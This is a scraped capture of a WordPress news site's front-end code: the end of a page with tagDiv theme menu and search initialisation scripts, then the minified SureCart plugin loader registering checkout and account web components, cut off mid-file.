                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_7';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_7');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_39';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_39');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_85'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_menu_active3","style_general_separator","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_column_title"];
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.italynews.it/wp-content/plugins/surecart/dist/components/surecart/surecart.esm.js?ver=1755964609
body_size: 10070
content:
import{p as e,b as a}from"./p-e97fde0a.js";export{s as setNonce}from"./p-e97fde0a.js";import{g as o}from"./p-f8695c1b.js";import"./p-f6303e31.js";var t=()=>{const a=import.meta.url,o={};return""!==a&&(o.resourcesUrl=new URL(".",a).href),e(o)};t().then((async e=>(await o(),a(JSON.parse('[["p-e08dbbaa",[[4,"sc-checkout",{"prices":[16],"product":[16],"mode":[1],"formId":[2,"form-id"],"modified":[1],"currencyCode":[1,"currency-code"],"persistSession":[4,"persist-session"],"successUrl":[1,"success-url"],"customer":[1040],"alignment":[1],"taxProtocol":[16],"disableComponentsValidation":[4,"disable-components-validation"],"processors":[1040],"manualPaymentMethods":[16],"editLineItems":[4,"edit-line-items"],"removeLineItems":[4,"remove-line-items"],"abandonedCheckoutEnabled":[4,"abandoned-checkout-enabled"],"stripePaymentElement":[4,"stripe-payment-element"],"pricesEntities":[32],"productsEntities":[32],"checkoutState":[32],"error":[32],"processor":[32],"method":[32],"isManualProcessor":[32],"paymentIntents":[32],"isDuplicate":[32],"submit":[64],"validate":[64]},[[0,"scUpdateOrderState","handleOrderStateUpdate"],[0,"scSetMethod","handleMethodChange"],[0,"scAddEntities","handleAddEntities"]]]]],["p-508d6425",[[1,"sc-subscription",{"subscriptionId":[1,"subscription-id"],"showCancel":[4,"show-cancel"],"heading":[1],"query":[16],"protocol":[16],"subscription":[1040],"updatePaymentMethodUrl":[1,"update-payment-method-url"],"loading":[32],"cancelModal":[32],"resubscribeModal":[32],"busy":[32],"error":[32]}]]],["p-4dd3d243",[[1,"sc-order",{"orderId":[1,"order-id"],"customerIds":[16],"heading":[1],"order":[32],"purchases":[32],"loading":[32],"busy":[32],"error":[32]}]]],["p-da36e51b",[[1,"sc-upcoming-invoice",{"heading":[1],"successUrl":[1,"success-url"],"subscriptionId":[1,"subscription-id"],"priceId":[1,"price-id"],"variantId":[1,"variant-id"],"quantity":[2],"discount":[1040],"payment_method":[1040],"quantityUpdatesEnabled":[4,"quantity-updates-enabled"],"adHocAmount":[2,"ad-hoc-amount"],"loading":[32],"busy":[32],"error":[32],"price":[32],"invoice":[32],"couponError":[32]}]]],["p-847369de",[[1,"sc-customer-edit",{"heading":[1],"customer":[1040],"successUrl":[1,"success-url"],"i18n":[16],"loading":[32],"error":[32]}]]],["p-51628d41",[[1,"sc-subscription-payment-method",{"heading":[1],"subscription":[16],"paymentMethods":[32],"manualPaymentMethods":[32],"error":[32],"loading":[32],"busy":[32],"method":[32]}]]],["p-a9496d60",[[1,"sc-payment-methods-list",{"query":[16],"heading":[1],"isCustomer":[4,"is-customer"],"canDetachDefaultPaymentMethod":[4,"can-detach-default-payment-method"],"paymentMethods":[32],"loading":[32],"busy":[32],"error":[32],"hasTitleSlot":[32],"editPaymentMethod":[32],"deletePaymentMethod":[32],"cascadeDefaultPaymentMethod":[32]},null,{"editPaymentMethod":["handleEditPaymentMethodChange"]}]]],["p-1d72a9f5",[[1,"sc-product-item-list",{"ids":[16],"sort":[1025],"query":[1025],"searchEnabled":[4,"search-enabled"],"sortEnabled":[4,"sort-enabled"],"collectionEnabled":[4,"collection-enabled"],"collectionId":[1,"collection-id"],"pageTitle":[1,"page-title"],"featured":[4],"paginationEnabled":[4,"pagination-enabled"],"ajaxPagination":[4,"ajax-pagination"],"paginationAutoScroll":[4,"pagination-auto-scroll"],"layoutConfig":[16],"paginationAlignment":[1,"pagination-alignment"],"limit":[2],"page":[1026],"products":[1040],"pagination":[1040],"loading":[32],"busy":[32],"error":[32],"currentPage":[32],"currentQuery":[32],"collections":[32],"selectedCollections":[32]},null,{"products":["handleProductsChanged"],"sort":["handleSortChange"],"selectedCollections":["handleSortChange"],"query":["handleSortChange"],"ids":["handleIdsChange"],"limit":["handleIdsChange"],"featured":["handleIdsChange"]}]]],["p-5a187f95",[[1,"sc-subscription-payment",{"subscriptionId":[1,"subscription-id"],"backUrl":[1,"back-url"],"successUrl":[1,"success-url"],"subscription":[1040],"paymentMethods":[16],"customerIds":[16],"manualPaymentMethods":[32],"loading":[32],"busy":[32],"error":[32]}]]],["p-8543a36a",[[1,"sc-subscriptions-list",{"query":[1040],"allLink":[1,"all-link"],"heading":[1],"isCustomer":[4,"is-customer"],"cancelBehavior":[1,"cancel-behavior"],"subscriptions":[32],"loading":[32],"busy":[32],"error":[32],"pagination":[32]}]]],["p-30d56ada",[[1,"sc-license",{"licenseId":[1,"license-id"],"query":[1040],"loading":[32],"error":[32],"license":[32],"activations":[32],"copied":[32],"showConfirmDelete":[32],"selectedActivationId":[32],"deleteActivationError":[32],"busy":[32],"pagination":[32]}]]],["p-b4f905eb",[[1,"sc-orders-list",{"query":[1040],"allLink":[1,"all-link"],"heading":[1],"isCustomer":[4,"is-customer"],"orders":[32],"loading":[32],"busy":[32],"error":[32],"pagination":[32]}]]],["p-72386d0b",[[1,"sc-dashboard-downloads-list",{"query":[1032],"allLink":[1,"all-link"],"heading":[1],"isCustomer":[4,"is-customer"],"requestNonce":[1,"request-nonce"],"purchases":[32],"loading":[32],"busy":[32],"error":[32],"pagination":[32]}]]],["p-56d85a8b",[[1,"sc-invoices-list",{"query":[1040],"allLink":[1,"all-link"],"heading":[1],"isCustomer":[4,"is-customer"],"invoices":[32],"loading":[32],"busy":[32],"error":[32],"pagination":[32]}]]],["p-a79e494e",[[0,"sc-subscription-variation-confirm",{"heading":[1],"product":[16],"price":[16],"subscription":[16],"busy":[32],"variantValues":[32]}]]],["p-227f95c9",[[1,"sc-charges-list",{"query":[1040],"heading":[1],"showPagination":[4,"show-pagination"],"allLink":[1,"all-link"],"charges":[32],"loading":[32],"loaded":[32],"error":[32],"pagination":[32]}]]],["p-a6bac93a",[[1,"sc-licenses-list",{"query":[1040],"heading":[1],"isCustomer":[4,"is-customer"],"allLink":[1,"all-link"],"licenses":[1040],"copied":[32],"loading":[32],"error":[32],"pagination":[32]}]]],["p-feacb288",[[1,"sc-order-confirmation-details",{"order":[16],"loading":[4]}]]],["p-339ae6a0",[[1,"sc-subscription-switch",{"query":[16],"heading":[1],"productGroupId":[16],"productId":[1,"product-id"],"subscription":[16],"filterAbove":[2,"filter-above"],"successUrl":[1,"success-url"],"selectedPrice":[32],"products":[32],"prices":[32],"filter":[32],"hasFilters":[32],"showFilters":[32],"loading":[32],"busy":[32],"error":[32]},null,{"products":["handleProductsChange"],"prices":["handlePricesChange"],"subscription":["handleSubscriptionChange"]}]]],["p-e78e8b8e",[[1,"sc-payment",{"stripePaymentElement":[4,"stripe-payment-element"],"disabledProcessorTypes":[16],"secureNotice":[1,"secure-notice"],"label":[1],"hideTestModeBadge":[4,"hide-test-mode-badge"]}]]],["p-1f203b9c",[[1,"sc-dashboard-customer-details",{"customerId":[1,"customer-id"],"heading":[1],"customer":[32],"loading":[32],"error":[32]}]]],["p-f6654b1f",[[1,"sc-order-confirmation-customer",{"order":[16],"heading":[1],"customer":[16],"error":[1],"loading":[4]}]]],["p-43e7bbd2",[[1,"sc-order-coupon-form",{"label":[1],"loading":[4],"collapsed":[4],"placeholder":[1],"buttonText":[1,"button-text"],"open":[32],"value":[32],"error":[32]}]]],["p-2725f5b1",[[1,"sc-password-nag",{"open":[1028],"type":[513],"successUrl":[1,"success-url"],"enableValidation":[516,"enable-validation"],"set":[32],"loading":[32],"error":[32],"success":[32]},null,{"set":["handleSetChange"]}]]],["p-32053404",[[1,"sc-wordpress-user-edit",{"heading":[1],"successUrl":[1,"success-url"],"user":[16],"loading":[32],"error":[32]}]]],["p-fc3977c2",[[1,"sc-fulfillments",{"orderId":[1,"order-id"],"heading":[1],"fulfillments":[32],"loading":[32],"busy":[32],"error":[32]}]]],["p-eac7533c",[[1,"sc-login-form",{"step":[32],"email":[32],"password":[32],"verifyCode":[32],"loading":[32],"error":[32]},null,{"step":["handleStepChange"],"loading":["handleLoadingChange"],"verifyCode":["handleVerifyCodeChange"]}]]],["p-fafbc724",[[0,"sc-subscription-ad-hoc-confirm",{"heading":[1],"price":[16],"busy":[32]}]]],["p-c855a257",[[1,"sc-wordpress-password-edit",{"heading":[1],"successUrl":[1,"success-url"],"user":[16],"enableValidation":[516,"enable-validation"],"loading":[32],"error":[32]}]]],["p-f6732e7e",[[1,"sc-downloads-list",{"downloads":[16],"customerId":[1,"customer-id"],"heading":[1],"busy":[32],"error":[32]}]]],["p-a4c8c943",[[1,"sc-mollie-add-method",{"country":[1],"successUrl":[1,"success-url"],"processorId":[1,"processor-id"],"currency":[1],"liveMode":[4,"live-mode"],"customerId":[1,"customer-id"],"methods":[32],"loading":[32],"error":[32],"selectedMethodId":[32],"paymentIntent":[32]}]]],["p-7d567de0",[[1,"sc-payment-method-details",{"paymentMethod":[16],"editHandler":[16]}]]],["p-33487747",[[1,"sc-product-price-modal",{"buttonText":[1,"button-text"],"addToCart":[4,"add-to-cart"],"productId":[1,"product-id"],"error":[32]}]]],["p-15d96c16",[[0,"sc-custom-order-price-input",{"priceId":[513,"price-id"],"price":[1040],"loading":[4],"busy":[4],"label":[1],"placeholder":[1],"required":[4],"help":[1],"showCode":[516,"show-code"],"lineItems":[16],"fetching":[32],"lineItem":[32]},[[0,"scBlur","handleBlur"]],{"lineItems":["handleLineItemsChange"]}]]],["p-045f4836",[[1,"sc-donation-choices",{"priceId":[513,"price-id"],"defaultAmount":[1,"default-amount"],"currencyCode":[1,"currency-code"],"lineItems":[16],"loading":[4],"busy":[4],"removeInvalid":[4,"remove-invalid"],"label":[1],"lineItem":[32],"error":[32],"showCustomAmount":[32],"reportValidity":[64]},[[0,"scChange","handleChange"]],{"showCustomAmount":["handleCustomAmountToggle"],"lineItems":["handleLineItemsChange"],"lineItem":["handleLineItemChange"]}]]],["p-505615c7",[[1,"sc-cart",{"formId":[513,"form-id"],"header":[1],"checkoutLink":[1,"checkout-link"],"cartTemplate":[1,"cart-template"],"mode":[1],"checkoutUrl":[1,"checkout-url"],"alwaysShow":[4,"always-show"],"floatingIconEnabled":[4,"floating-icon-enabled"],"open":[32],"uiState":[32]},[[0,"scSetState","handleSetState"],[0,"scCloseCart","handleCloseCart"]],{"open":["handleOpenChange"]}]]],["p-1900f725",[[4,"sc-order-submit",{"loading":[4],"paying":[4],"type":[513],"size":[513],"full":[4],"icon":[1],"showTotal":[4,"show-total"],"processors":[16],"order":[16],"currencyCode":[1,"currency-code"],"processor":[1],"secureNoticeText":[1,"secure-notice-text"],"secureNotice":[4,"secure-notice"]}]]],["p-f1bbfabc",[[1,"sc-product-selected-price",{"productId":[1,"product-id"],"showInput":[32],"adHocAmount":[32]},null,{"showInput":["handleShowInputChange"]}]]],["p-4b98271a",[[1,"sc-wordpress-user",{"heading":[1],"user":[16]}]]],["p-865d192b",[[0,"sc-checkout-product-price-variant-selector",{"product":[16],"label":[1],"selectorTitle":[1,"selector-title"],"selectedVariant":[32],"selectedPrice":[32],"option1":[32],"option2":[32],"option3":[32],"reportValidity":[64]},null,{"option1":["handleOptionChange"],"option2":["handleOptionChange"],"option3":["handleOptionChange"],"selectedVariant":["updateLineItems"],"selectedPrice":["updateLineItems"]}]]],["p-872034ea",[[1,"sc-line-items",{"editable":[4],"removable":[4]}]]],["p-3ac1b3d3",[[1,"sc-product-donation-choices",{"productId":[513,"product-id"],"label":[1],"recurring":[4]}]]],["p-8fd91150",[[1,"sc-product-price-choices",{"label":[1],"showPrice":[4,"show-price"],"productId":[1,"product-id"]}]]],["p-0a50f733",[[1,"sc-upsell"]]],["p-e0484364",[[0,"sc-express-payment",{"processor":[1],"dividerText":[1,"divider-text"],"debug":[4],"hasPaymentOptions":[1028,"has-payment-options"]},[[0,"scPaymentRequestLoaded","onPaymentRequestLoaded"]]]]],["p-67b02245",[[0,"sc-stripe-add-method",{"liveMode":[4,"live-mode"],"customerId":[1,"customer-id"],"successUrl":[1,"success-url"],"loading":[32],"loaded":[32],"error":[32],"paymentIntent":[32]},null,{"paymentIntent":["handlePaymentIntentCreate"]}]]],["p-44160a61",[[1,"sc-order-confirmation",{"order":[1040],"loading":[32],"error":[32]}]]],["p-7652dac3",[[0,"sc-product-donation-custom-amount",{"productId":[1,"product-id"],"value":[2]}]]],["p-41c766cb",[[1,"sc-rich-text",{"size":[513],"name":[1],"value":[1],"label":[1],"showLabel":[4,"show-label"],"help":[1],"placeholder":[1],"maxlength":[2],"disabled":[516],"readonly":[516],"required":[516],"updatedAt":[32],"hasFocus":[32]},[[0,"keydown","handleKeyDown"]]]]],["p-9d1e99a8",[[1,"sc-order-password",{"loggedIn":[4,"logged-in"],"size":[513],"value":[1025],"pill":[516],"label":[1],"showLabel":[4,"show-label"],"help":[1],"placeholder":[1],"disabled":[516],"readonly":[516],"required":[516],"autofocus":[4],"emailExists":[4,"email-exists"],"confirmation":[516],"confirmationLabel":[1,"confirmation-label"],"confirmationPlaceholder":[1,"confirmation-placeholder"],"confirmationHelp":[1,"confirmation-help"],"enableValidation":[516,"enable-validation"],"reportValidity":[64]}]]],["p-0cfa812e",[[0,"sc-paystack-add-method",{"liveMode":[4,"live-mode"],"customerId":[1,"customer-id"],"successUrl":[1,"success-url"],"currency":[1],"loading":[32],"loaded":[32],"error":[32],"paymentIntent":[32]},null,{"paymentIntent":["handlePaymentIntentCreate"]}]]],["p-586f177c",[[0,"sc-price-choice",{"priceId":[513,"price-id"],"price":[1040],"product":[1040],"loading":[1028],"label":[1],"showLabel":[4,"show-label"],"showPrice":[4,"show-price"],"showControl":[4,"show-control"],"description":[1],"prices":[16],"products":[16],"order":[16],"quantity":[2],"type":[1],"checked":[1540],"error":[16],"isAdHoc":[1040],"blank":[4],"errorMessage":[32],"adHocErrorMessage":[32]},null,{"priceId":["handlePriceIdChage"],"prices":["handlePricesChange"],"products":["handlePricesChange"],"price":["handlePriseChange"],"error":["handleErrorsChange"],"checked":["handleCheckedChange"]}]]],["p-aa6536be",[[1,"sc-product-price",{"prices":[16],"saleText":[1,"sale-text"],"productId":[1,"product-id"]}]]],["p-7c2de65f",[[1,"sc-product-quantity",{"size":[513],"name":[1],"errors":[8],"showLabel":[4,"show-label"],"label":[1],"required":[4],"help":[1],"productId":[1,"product-id"]}]]],["p-3d0e139c",[[1,"sc-upgrade-required",{"size":[513],"required":[516],"open":[1028]}]]],["p-2fd85443",[[1,"sc-upsell-totals"]]],["p-6e280295",[[4,"sc-cart-form",{"quantity":[1026],"priceId":[1,"price-id"],"variantId":[1,"variant-id"],"mode":[1],"formId":[513,"form-id"],"busy":[32],"error":[32]}]]],["p-75555783",[[4,"sc-cart-form-submit",{"type":[513],"size":[513],"full":[4],"icon":[1]}]]],["p-9c0e399a",[[1,"sc-customer-email",{"trackingConfirmationMessage":[1,"tracking-confirmation-message"],"size":[513],"value":[1025],"pill":[516],"label":[1],"showLabel":[4,"show-label"],"help":[1],"placeholder":[1],"disabled":[516],"readonly":[516],"required":[516],"invalid":[1540],"autofocus":[4],"hasFocus":[1540,"has-focus"],"reportValidity":[64]}]]],["p-c0bbc160",[[1,"sc-customer-firstname",{"loggedIn":[4,"logged-in"],"size":[513],"value":[1025],"pill":[516],"label":[1],"showLabel":[4,"show-label"],"help":[1],"placeholder":[1],"disabled":[516],"readonly":[516],"required":[516],"invalid":[1540],"autofocus":[4],"hasFocus":[1540,"has-focus"],"reportValidity":[64]}]]],["p-8d526ea8",[[1,"sc-customer-lastname",{"loggedIn":[4,"logged-in"],"size":[513],"value":[1032],"pill":[516],"label":[1],"showLabel":[4,"show-label"],"help":[1],"placeholder":[1],"disabled":[516],"readonly":[516],"required":[516],"invalid":[1540],"autofocus":[4],"hasFocus":[1540,"has-focus"],"reportValidity":[64]}]]],["p-ffccf465",[[1,"sc-customer-name",{"size":[513],"value":[1032],"pill":[516],"label":[1],"showLabel":[4,"show-label"],"help":[1],"placeholder":[1],"disabled":[516],"readonly":[516],"required":[516],"invalid":[1540],"autofocus":[4],"hasFocus":[1540,"has-focus"],"reportValidity":[64]}]]],["p-3779f95e",[[1,"sc-customer-phone",{"size":[513],"value":[1025],"pill":[516],"label":[1],"showLabel":[4,"show-label"],"help":[1],"placeholder":[1],"disabled":[516],"readonly":[516],"required":[516],"invalid":[1540],"autofocus":[4],"hasFocus":[1540,"has-focus"],"error":[1028],"reportValidity":[64]}]]],["p-e2392195",[[1,"sc-order-summary",{"order":[16],"busy":[4],"orderSummaryText":[1,"order-summary-text"],"invoiceSummaryText":[1,"invoice-summary-text"],"collapsible":[4],"collapsedOnMobile":[4,"collapsed-on-mobile"],"collapsedOnDesktop":[4,"collapsed-on-desktop"],"collapsed":[1028]},null,{"collapsed":["handleOpenChange"]}]]],["p-babb004b",[[4,"sc-price-choices",{"label":[1],"columns":[2],"required":[4]},[[0,"scChange","handleC